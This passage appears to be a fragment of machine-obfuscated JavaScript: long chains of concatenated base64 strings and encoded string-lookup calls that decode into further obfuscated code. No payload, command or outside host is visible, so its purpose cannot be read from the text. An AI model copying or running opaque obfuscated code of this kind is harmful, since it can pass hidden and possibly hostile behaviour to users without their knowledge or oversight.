dZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZdZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCdXQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcm